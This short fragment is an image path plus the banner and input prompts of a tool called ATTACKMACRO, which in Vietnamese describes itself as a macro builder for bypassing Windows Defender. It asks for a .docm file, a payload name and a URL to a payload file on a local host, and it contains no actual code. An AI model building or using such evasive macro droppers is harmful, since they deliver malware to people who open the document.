 ATTACKMACRO
[-]--> Version 1.0
[-]--> Tool tao macro Bypass Windows Defender
[-]--> Author: Le Duy Dung & Nguyen Trong Quyet
[~] Nhap file .docm/.dotm: a.docm
[~] Nhap ten file payload: payload
[~] Nhap url file .txt   : http://192.168.0.118/share/payload.txt